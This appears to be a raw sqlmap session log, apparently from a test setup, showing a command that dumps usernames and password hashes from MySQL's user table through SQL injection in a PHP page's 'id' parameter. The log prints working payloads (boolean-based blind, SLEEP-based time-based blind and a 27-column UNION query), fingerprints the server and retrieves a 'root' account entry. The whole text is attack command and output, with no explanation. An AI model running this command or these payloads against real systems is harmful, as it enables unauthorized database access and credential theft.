 {lamb} sqlmap -u http://11 /test/sub_hack.php?id=231 --time-sec 3 --dbms=mysql --random-agent -D mysql -T user -C User,Password --dump
{1.0.6.28#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:13:30
[21:13:30] [INFO] fetched random HTTP User-Agent header from file 'D:\PentestBox\bin\WebApplications\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; nl; rv:1.9.2.
cko/20100625 Firefox/3.6.6'
[21:13:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=231 AND 1381=1381
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=231 AND SLEEP(3)
Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: id=-7845 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x5667476579487577686e426e4677636976496863596e69634d776156494e444f787a504956675279,0x7171706a71),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- sYZO
---
[21:13:32] [INFO] testing MySQL
[21:13:32] [INFO] confirming MySQL
[21:13:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[21:13:32] [INFO] fetching entries of column(s) 'Password, `User`' for table 'user' in database 'mysql'
[21:13:33] [INFO] the SQL query used returns 4 entries
[21:13:35] [INFO] retrieved: "* ","root"